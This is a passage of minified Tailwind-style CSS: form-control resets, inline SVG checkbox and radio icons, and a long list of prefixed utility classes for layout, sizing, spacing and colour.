/*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 transparent}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 16 16' fill='%23fff' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent}::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent}.u-pointer-events-none{pointer-events:none}.\!u-pointer-events-none{pointer-events:none!important}.u-pointer-events-auto{pointer-events:auto}.\!u-pointer-events-auto{pointer-events:auto!important}.u-fixed{position:fixed}.u-absolute{position:absolute}.\!u-absolute{position:absolute!important}.u-relative{position:relative}.u-sticky{position:-webkit-sticky;position:sticky}.u-inset-0{right:0;left:0}.u-inset-0,.u-inset-y-0{top:0;bottom:0}.u-inset-x-0{left:0;right:0}.u-top-0{top:0}.u-left-0{left:0}.u-right-0{right:0}.u-bottom-0{bottom:0}.u-top-1\/2{top:50%}.u-left-1\/2{left:50%}.u-bottom-5{bottom:1.25rem}.u-left-5{left:1.25rem}.u-right-4{right:1rem}.u-right-2{right:.5rem}.u-bottom-\[1\.5rem\]{bottom:1.5rem}.-u-bottom-\[19px\]{bottom:-19px}.\!u-left-0{left:0!important}.\!u-top-1\/2{top:50%!important}.u-left-\[1\.5rem\]{left:1.5rem}.u-top-5{top:1.25rem}.\!u-top-auto{top:auto!important}.\!u-bottom-2{bottom:.5rem!important}.\!u-left-\[50\%\]{left:50%!important}.u-left-3{left:.75rem}.\!u-right-\[50\%\]{right:50%!important}.\!u-bottom-\[50\%\]{bottom:50%!important}.u-left-4{left:1rem}.u-right-3{right:.75rem}.u-z-10{z-index:10}.u-z-20{z-index:20}.u-z-\[2\]{z-index:2}.u-z-0{z-index:0}.u-z-\[1\]{z-index:1}.u-z-\[3\]{z-index:3}.u-z-\[100000\]{z-index:100000}.u-z-\[0\]{z-index:0}.-u-z-10{z-index:-10}.u-z-\[99999\]{z-index:99999}.u-order-1{order:1}.u-order-2{order:2}.u-order-first{order:-9999}.u-row-span-5{grid-row:span 5/span 5}.u-m-1{margin:.25rem}.u-my-30{margin-top:30rem;margin-bottom:30rem}.u-mx-auto{margin-left:auto;margin-right:auto}.u-my-15{margin-top:5rem;margin-bottom:5rem}.-u-mx-3{margin-left:-.75rem;margin-right:-.75rem}.u-my-2{margin-top:.5rem;margin-bottom:.5rem}.u-my-10{margin-top:2.5rem;margin-bottom:2.5rem}.u-my-16{margin-top:6rem;margin-bottom:6rem}.u-my-4{margin-top:1rem;margin-bottom:1rem}.u-my-14{margin-top:4rem;margin-bottom:4rem}.u-my-8{margin-top:2rem;margin-bottom:2rem}.u-my-7{margin-top:1.75rem;margin-bottom:1.75rem}.u-mx-6{margin-left:1.5rem;margin-right:1.5rem}.u-mr-4{margin-right:1rem}.u-mt-15{margin-top:5rem}.u-mb-13{margin-bottom:3.5rem}.u-mb-15{margin-bottom:5rem}.u-mb-4{margin-bottom:1rem}.u-mb-6{margin-bottom:1.5rem}.u-mr-1{margin-right:.25rem}.u-mb-0{margin-bottom:0}.u-mb-2{margin-bottom:.5rem}.u-ml-2{margin-left:.5rem}.u-ml-4{margin-left:1rem}.u-mb-10{margin-bottom:2.5rem}.u-ml-auto{margin-left:auto}.u-mb-8{margin-bottom:2rem}.u-mt-4{margin-top:1rem}.u-mt-auto{margin-top:auto}.u-ml-8{margin-left:2rem}.u-ml-\[1\.6rem\]{margin-left:1.6rem}.u-mb-12{margin-bottom:3rem}.u-mr-8{margin-right:2rem}.u-mt-8{margin-top:2rem}.u-mr-5{margin-right:1.25rem}.u-mb-auto{margin-bottom:auto}.u-mr-15{margin-right:5rem}.u-mr-7{margin-right:1.75rem}.u-mt-1{margin-top:.25rem}.u-mt-13{margin-top:3.5rem}.u-mt-14{margin-top:4rem}.u-mr-3{margin-right:.75rem}.\!u-mt-12{margin-top:3rem!important}.u-mt-\[-5px\]{margin-top:-5px}.u-mt-\[5px\]{margin-top:5px}.u-mb-\[0\.25rem\]{margin-bottom:.25rem}.u-mt-7{margin-top:1.75rem}.u-mt-2{margin-top:.5rem}.\!u-mt-0{margin-top:0!important}.u-mt-12{margin-top:3rem}.u-mt-6{margin-top:1.5rem}.u-mt-10{margin-top:2.5rem}.u-mt-11{margin-top:2.75rem}.u-mt-20{margin-top:10rem}.u-mb-5{margin-bottom:1.25rem}.\!u-mt-10{margin-top:2.5rem!important}.u-mt-0{margin-top:0}.u-mt-3{margin-top:.75rem}.u-ml-3{margin-left:.75rem}.\!u-ml-4{margin-left:1rem!important}.u-ml-10{margin-left:2.5rem}.u-mr-10{margin-right:2.5rem}.u-block{display:block}.\!u-block{display:block!important}.u-inline-block{display:inline-block}.u-flex{display:flex}.u-inline-flex{display:inline-flex}.u-grid{display:grid}.u-hidden{display:none}.u-aspect-video{aspect-ratio:16/9}.u-aspect-square{aspect-ratio:1/1}.u-h-\[10px\]{height:10px}.u-h-full{height:100%}.u-h-\[40rem\]{height:40rem}.u-h-4{height:1rem}.u-h-\[42rem\]{height:42rem}.\!u-h-\[2\.5rem\]{height:2.5rem!important}.u-h-3{height:.75rem}.u-h-\[7\.5rem\]{height:7.5rem}.u-h-\[110\%\]{height:110%}.\!u-h-\[1\.875rem\]{height:1.875rem!important}.u-h-auto{height:auto}.\!u-h-\[2\.75rem\]{height:2.75rem!important}.\!u-h-\[6\.25rem\]{height:6.25rem!important}.u-h-\[20px\]{height:20px}.u-h-16{height:6rem}.\!u-h-\[0\.75rem\]{height:.75rem!important}.u-h-18{height:8rem}.u-h-11{height:2.75rem}.u-h-\[100dvh\]{height:100dvh}.\!u-h-8{height:2rem!important}.u-h-15{height:5rem}.\!u-h-10{height:2.5rem!important}.\!u-h-auto{height:auto!important}.u-h-10{height:2.5rem}.u-h-\[3\.147rem\]{height:3.147rem}.\!u-h-\[1\.54rem\]{height:1.54rem!important}.u-h-\[28\.125rem\]{height:28.125rem}.u-h-\[9\.375\]{height:9.375}.u-h-\[93\%\]{height:93%}.u-h-9{height:2.25rem}.\!u-h-\[1rem\]{height:1rem!important}.u-h-\[40px\]{height:40px}.u-h-2{height:.5rem}.u-h-\[3\.125rem\]{height:3.125rem}.u-h-\[18\.75rem\]{height:18.75rem}.u-h-\[calc\(100\%-1\.25rem\)\]{height:calc(100% - 1.25rem)}.u-h-\[7px\]{height:7px}.u-h-\[50rem\]{height:50rem}.u-h-\[43\.75rem\]{height:43.75rem}.u-h-\[34\.375rem\]{height:34.375rem}.\!u-h-\[1\.125rem\]{height:1.125rem!important}.u-h-\[17\.875rem\]{height:17.875rem}.u-h-\[13\.75rem\]{height:13.75rem}.u-h-\[14\.375rem\]{height:14.375rem}.u-h-\[15px\]{height:15px}.u-h-6{height:1.5rem}.u-h-22{height:12rem}.\!u-h-6{height:1.5rem!important}.u-h-\[90vh\]{height:90vh}.\!u-h-\[2\.3rem\]{height:2.3rem!important}.u-h-\[3\.8rem\]{height:3.8rem}.\!u-h-\[1\.1rem\]{height:1.1rem!important}.u-h-\[25px\]{height:25px}.\!u-h-\[12px\]{height:12px!important}.u-h-\[1\.875rem\]{height:1.875rem}.u-h-\[0\.9375rem\]{height:.9375rem}.u-h-\[0\.1875rem\]{height:.1875rem}.u-h-\[7\.9rem\]{height:7.9rem}.\!u-h-\[2\.625rem\]{height:2.625rem!important}.u-h-\[4px\]{height:4px}.u-h-0{height:0}.u-h-\[4\.75rem\]{height:4.75rem}.u-h-\[1\.75rem\]{height:1.75rem}.u-h-\[0\.875rem\]{height:.875rem}.u-h-\[0\.75rem\]{height:.75rem}.u-h-\[2\.875rem\]{height:2.875rem}.u-h-\[1px\]{height:1px}.u-h-\[2\.5rem\]{height:2.5rem}.u-h-\[12\.5rem\]{height:12.5rem}.u-h-\[15\.625rem\]{height:15.625rem}.u-max-h-\[32\.5rem\]{max-height:32.5rem}.u-max-h-full{max-height:100%}.u-max-h-\[100dvh\]{max-height:100dvh}.u-max-h-0{max-height:0}.u-max-h-\[45rem\]{max-height:45rem}.u-max-h-\[27\.5rem\]{max-height:27.5rem}.u-max-h-\[76px\]{max-height:76px}.\!u-max-h-\[4999px\]{max-height:4999px!important}.u-min-h-\[50rem\]{min-height:50rem}.u-min-h-\[25rem\]{min-height:25rem}.u-min-h-\[12rem\]{min-height:12rem}.u-w-full{width:100%}.u-w-4{width:1rem}.\!u-w-\[2\.5rem\]{width:2.5rem!important}.u-w-3{width:.75rem}.u-w-\[10\.625rem\]{width:10.625rem}.u-w-\[110\%\]{width:110%}.\!u-w-\[1\.875rem\]{width:1.875rem!important}.\!u-w-\[2\.75rem\]{width:2.75rem!important}.u-w-\[calc\(100\%-10rem\)\]{width:calc(100% - 10rem)}.u-w-12{width:3rem}.u-w-auto{width:auto}.\!u-w-\[6\.25rem\]{width:6.25rem!important}.u-w-16{width:6rem}.u-w-\[9rem\]{width:9rem}.\!u-w-\[0\.75rem\]{width:.75rem!important}.\!u-w-auto{width:auto!important}.u-w-18{width:8rem}.u-w-11{width:2.75rem}.u-w-screen{width:100vw}.\!u-w-8{width:2rem!important}.u-w-15{width:5rem}.\!u-w-10{width:2.5rem!important}.\!u-w-full{width:100%!important}.u-w-10{width:2.5rem}.u-w-\[100vw\]{width:100vw}.u-w-\[3\.147rem\]{width:3.147rem}.u-w-2\/3{width:66.666667%}.u-w-1\/3{width:33.333333%}.u-w-\[9\.375rem\]{width:9.375rem}.u-w-\[93\%\]{width:93%}.u-w-9{width:2.25rem}.\!u-w-\[1rem\]{width:1rem!important}.u-w-30{width:30rem}.u-w-\[calc\(100\%-1\.28rem\)\]{width:calc(100% - 1.28rem)}.u-w-\[7px\]{width:7px}.\!u-w-\[1\.125rem\]{width:1.125rem!important}.u-w-\[21\.75rem\]{width:21.75rem}.u-w-\[23\.25rem\]{width:23.25rem}.u-w-\[45\%\]{width:45%}.u-w-6{width:1.5rem}.u-w-25,.u-w-\[15rem\]{width:15rem}.\!u-w-6{width:1.5rem!important}.\!u-w-\[2\.3rem\]{width:2.3rem!important}.\!u-w-\[1\.1rem\]{width:1.1rem!important}.\!u-w-\[12px\]{width:12px!important}.u-w-\[1\.875rem\]{width:1.875rem}.u-w-\[0\.1875rem\]{width:.1875rem}.u-w-\[0\.9375rem\]{width:.9375rem}.u-w-\[7\.9rem\]{width:7.9rem}.\!u-w-\[2\.625rem\]{width:2.625rem!important}.u-w-\[4\.75rem\]{width:4.75rem}.u-w-\[1\.75rem\]{width:1.75rem}.u-w-\[32\.8125rem\]{width:32.8125rem}.u-w-\[0\.875rem\]{width:.875rem}.u-w-\[0\.75rem\]{width:.75rem}.u-w-\[2\.875rem\]{width:2.875rem}.u-w-\[2\.5rem\]{width:2.5rem}.u-w-\[12\.5rem\]{width:12.5rem}.u-w-\[10px\]{width:10px}.u-min-w-\[9rem\]{min-width:9rem}.u-min-w-full{min-width:100%}.u-min-w-\[150px\]{min-width:150px}.u-min-w-\[5\.2rem\]{min-width:5.2rem}.u-max-w-\[9rem\]{max-width:9rem}.u-max-w-full{max-width:100%}.u-max-w-\[22rem\]{max-width:22rem}.u-max-w-sm{max-width:24rem}.u-max-w-\[38rem\]{max-width:38rem}.u-max-w-xl{max-width:36rem}.u-max-w-xs{max-width:20rem}.u-max-w-\[21rem\]{max-width:21rem}.\!u-max-w-\[6\.25rem\]{max-width:6.25rem!important}.u-max-w-\[15rem\]{max-width:15rem}.u-max-w-\[26rem\]{max-width:26rem}.u-max-w-\[20rem\]{max-width:20rem}.u-max-w-0{max-width:0}.u-max-w-1\/2{max-width:50%}.u-max-w-2xl{max-width:42rem}.u-max-w-\[17rem\]{max-width:17rem}.u-max-w-\[90\%\]{max-width:90%}.\!u-max-w-\[50rem\]{max-width:50rem!important}.u-max-w-\[54\.5rem\]{max-width:54.5rem}.u-max-w-\[76px\]{max-width:76px}.\!u-max-w-\[4999px\]{max-width:4999px!important}.u-max-w-fit{max-width:-webkit-fit-content;max-width:-moz-fit-content;max-width:fit-content}.u-max-w-\[48\.5rem\]{max-width:48.5rem}.u-flex-shrink-0,.u-shrink-0{flex-shrink:0}.u-shrink{flex-shrink:1}.u-flex-grow-0{flex-grow:0}.u-basis-1\/2{flex-basis:50%}.u-basis-full{flex-basis:100%}.u-origin-top-left{transform-origin:top left}.u-origin-bottom-right{transform-origin:bottom right}.-u-translate-x-1\/2{--tw-translate-x:-50%}.-u-translate-x-1\/2,.-u-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-u-translate-y-1\/2{--tw-translate-y:-50%}.-u-translate-x-\[1rem\],.u-translate-x-\[-1rem\]{--tw-translate-x:-1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\!-u-translate-x-1\/2{--tw-translate-x:-50%!important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important}.u-translate-x-\[50\%\]{--tw-translate-x:50%}.u-translate-x-\[50\%\],.u-translate-y-\[50\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-translate-y-\[50\%\]{--tw-translate-y:50%}.u-translate-y-\[-4rem\]{--tw-translate-y:-4rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\!u-translate-y-\[4rem\]{--tw-translate-y:4rem!important;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))!important}.u-rotate-\[90deg\]{--tw-rotate:90deg}.u-rotate-\[90deg\],.u-scale-\[2\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.u-scale-\[2\]{--tw-scale-x:2;--tw-scale-y:2}.u-scale-\[1\.1\]{--tw-scale-x:1.1;--tw-scale-y:1.1}.-u-scale-x-100,.u-scale-\[1\.1\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-u-scale-x-100{--tw-scale-x:-1}.u-cursor-pointer{cursor:pointer}.u-cursor-not-allowed{cursor:not-allowed}.u-list-disc{list-style-type:disc}.u-appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.u-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.u-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.u-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.u-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.u-flex-row{flex-direction:row}.u-flex-col{flex-direction:column}.u-flex-wrap{flex-wrap:wrap}.u-flex-nowrap{flex-wrap:nowrap}.u-content-center{align-content:center}.u-items-start{align-items:flex-start}.\!u-items-start{align-items:flex-start!important}.u-items-end{align-items:flex-end}.u-items-center{align-items:center}.u-items-stretch{align-items:stretch}.u-justify-start{justify-content:flex-start}.u-justify-end{justify-content:flex-end}.\!u-justify-end{justify-content:flex-end!important}.u-justify-center{justify-content:center}.\!u-justify-center{justify-content:center!important}.u-justify-between{justify-content:space-between}.u-justify-around{justify-content:space-around}.u-justify-evenly{justify-content:space-evenly}.u-gap-15{gap:5rem}.u-gap-6{gap:1.5rem}.u-gap-3{gap:.75rem}.u-gap-10{gap:2.5rem}.u-gap-14{gap:4rem}.u-gap-4{gap:1rem}.u-gap-12{gap:3rem}.u-gap-8{gap:2rem}.u-gap-2{gap:.5rem}.u-gap-7{gap:1.75rem}.u-gap-5{gap:1.25rem}.\!u-gap-8{gap:2rem!important}.u-gap-\[0\.625rem\]{gap:.625rem}.u-gap-1{gap:.25rem}.\!u-gap-10{gap:2.5rem!important}.u-gap-16{gap:6rem}.u-gap-x-20{-moz-column-gap:10rem;column-gap:10rem}.u-gap-y-10{row-gap:2.5rem}.u-gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.u-gap-y-6{row-gap:1.5rem}.u-gap-y-5{row-gap:1.25rem}.u-gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.u-gap-y-2{row-gap:.5rem}.u-gap-y-4{row-gap:1rem}.u-gap-x-\[1\.875rem\]{-moz-column-gap:1.875rem;column-gap:1.875rem}.\!u-gap-y-15{row-gap:5rem!important}.u-gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.\!u-gap-x-10{-moz-column-gap:2.5rem!important;column-gap:2.5rem!important}.\!u-gap-y-16{row-gap:6rem!important}.u-space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.5rem*var(--tw-space-x-reverse));margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)))}.u-space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0.75rem*var(--tw-space-x-reverse));margin-left:calc(0.75rem*(1 - var(--tw-space-x-reverse)))}.u-self-start{align-self:flex-start}.u-self-center{align-self:center}.u-overflow-auto{overflow:auto}.\!u-overflow-auto{overflow:auto!important}.u-overflow-hidden{overflow:hidden}.\!u-overflow-hidden{overflow:hidden!important}.u-overflow-visible{overflow:visible}.\!u-overflow-visible{overflow:visible!important}.u-overflow-x-auto{overflow-x:auto}.u-overflow-x-hidden{overflow-x:hidden}.u-overflow-x-scroll{overflow-x:scroll}.u-overflow-y-scroll{overflow-y:scroll}.u-whitespace-normal{white-space:normal}.u-whitespace-nowrap{white-space:nowrap}.u-break-words{overflow-wrap:break-word}.u-rounded-full{border-radius:9999px}.u-rounded{border-radius:.25rem}.u-rounded-\[9999px\]{border-radius:9999px}.u-rounded-\[50\%\]{border-radius:50%}.u-rounded-\[3\.75rem\]{border-radius:3.75rem}.u-rounded-\[0\.25rem\]{border-radius:.25rem}.\!u-rounded-none{border-radius:0!important}.u-rounded-md{border-radius:.375rem}.u-rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.u-rounded-tr-\[6\.25rem\]{border-top-right-radius:6.25rem}.u-rounded-tl-full{border-top-left-radius:9999px}.u-rounded-bl-full{border-bottom-left-radius:9999px}.u-rounded-tr-full{border-top-right-radius:9999px}.u-rounded-br-full{border-bottom-right-radius:9999px}.\!u-rounded-tl-\[13\%\]{border-top-left-radius:13%!important}.u-border{border-width:1px}.u-border-b{border-bottom-width:1px}.u-border-l{border-left-width:1px}.u-border-t{border-top-width:1px}.u-border-r{border-right-width:1px}.u-border-l-\[1px\]{border-left-width:1px}.u-border-b-\[2px\]{border-bottom-width:2px}.u-border-b-\[1px\]{border-bottom-width:1px}.u-border-solid{border-style:solid}.u-border-none{border-style:none}.u-border-red-400{--tw-border-opacity:1;border-color:rgb(248 113 113/var(--tw-border-opacity))}.u-border-red-500{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.u-border-primary-600{border-color:var(--color-primary-600,#003e51)}.u-border-grayscale-200{border-color:var(--color-grayscale-200,#f2f2f2)}.u-border-grayscale-300{border-color:var(--color-grayscale-300,#dadad9)}.u-border-grayscale-400{border-color:var(--color-grayscale-400,#a7a7a7)}.u-border-b-neutrals-primary-900{border-bottom-color:var(--color-neutrals-primary-900,#f7b05b)}.u-bg-neutrals-primary-600{background-color:var(--color-neutrals-primary-600,#ffdda1)}.u-bg-primary-300{background-color:var(--color-primary-300,#789da9)}.u-bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.u-bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity))}.\!u-bg-\[\#F4EAE3\]{--tw-bg-opacity:1!important;background-color:rgb(244 234 227/var(--tw-bg-opacity))!important}.u-bg-grayscale-100{background-color:var(--color-grayscale-100,#fff)}.u-bg-\[\#F4EAE3\]{--tw-bg-opacity:1;background-color:rgb(244 234 227/var(--tw-bg-opacity))}.u-bg-primary-600{background-color:var(--color-primary-600,#003e51)}.u-bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.\!u-bg-nwoCarouselBg{--tw-bg-opacity:1!important;background-color:rgb(238 243 244/var(--tw-bg-opacity))!important}.u-bg-nwoCarouselBg{--tw-bg-opacity:1;background-color:rgb(238 243 244/var(--tw-bg-opacity))}.u-bg-neutrals-secondary-300{background-color:var(--color-neutrals-secondary-300,#ffdfd0)}.u-bg-primary-900{background-color:var(--color-primary-900,#001f28)}.u-bg-primary-800{background-color:var(--color-primary-800,#003241)}.u-bg-transparent{background-color:transparent}.u-bg-\[\#A9A19A\]{--tw-bg-opacity:1;background-color:rgb(169 161 154/var(--tw-bg-opacity))}.u-bg-neutrals-primary-300{background-color:var(--color-neutrals-primary-300,#f2f2f2)}.u-bg-\[rgba\(0\,0\,0\,0\.5\)\]{background-color:rgba(0,0,0,.5)}.u-bg-\[color\:var\(--emphasis-color\)\]{background-color:var(--emphasis-color)}.u-bg-grayscale-300{background-color:var(--color-grayscale-300,#dadad9)}.u-bg-secondary-800{background-color:var(--color-secondary-800,#059495)}.u-bg-red-400{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.\!u-bg-grayscale-100{background-color:var(--color-grayscale-100,#fff)!important}.u-bg-\[rgba\(0\,0\,0\,\.5\)\]{background-color:rgba(0,0,0,.5)}.u-bg-\[\#EBEBEB\]{--tw-bg-opacity:1;background-color:rgb(235 235 235/var(--tw-bg-opacity))}.\!u-bg-primary-800{background-color:var(--color-primary-800,#003241)!important}.u-bg-cover{background-size:cover}.u-bg-center{background-position:50%}.u-bg-no-repeat{background-repeat:no-repeat}.u-bg-repeat-x{background-repeat:repeat-x}.u-fill-current{fill:currentColor}.u-fill-neutrals-primary-300{fill:var(--color-neutrals-primary-300,#f2f2f2)}.u-fill-secondary-800{fill:var(--color-secondary-800,#059495)}.u-object-contain{-o-object-fit:contain;object-fit:contain}.u-object-cover{-o-object-fit:cover;object-fit:cover}.u-object-center{-o-object-position:center;object-position:center}.u-object-top{-o-object-position:top;object-position:top}.u-p-8{padding:2rem}.u-p-10{padding:2.5rem}.u-p-6{padding:1.5rem}.u-p-4{padding:1rem}.u-p-16{padding:6rem}.u-p-5{padding:1.25rem}.u-p-1{padding:.25rem}.u-py-4{padding-top:1rem;padding-bottom:1rem}.u-py-15{padding-top:5rem;padding-bottom:5rem}.u-px-4{padding-left:1rem;padding-right:1rem}.u-py-3{padding-top:.75rem;padding-bottom:.75rem}.u-py-2{padding-top:.5rem;padding-bottom:.5rem}.u-py-1{padding-top:.25rem;padding-bottom:.25rem}.u-px-2{padding-left:.5rem;padding-right:.5rem}.u-px-3{padding-left:.75rem;padding-right:.75rem}.u-py-5{padding-top:1.25rem;padding-bottom:1.25rem}.\!u-px-7{padding-left:1.75rem!important;padding-right:1.75rem!important}.u-py-10{padding-top:2.5rem;padding-bottom:2.5rem}.u-px-7{padding-left:1.75rem;padding-right:1.75rem}.u-py-8{padding-top:2rem;padding-bottom:2rem}.u-py-20{padding-top:10rem;padding-bottom:10rem}.u-py-18{padding-top:8rem;padding-bottom:8rem}.u-py-9{padding-top:2.25rem;padding-bottom:2.25rem}.u-px-5{padding-left:1.25rem;padding-right:1.25rem}.u-py-6{padding-top:1.5rem;padding-bottom:1.5rem}.u-px-10{padding-left:2.5rem;padding-right:2.5rem}.u-py-\[0\.625rem\]{padding-top:.625rem;padding-bottom: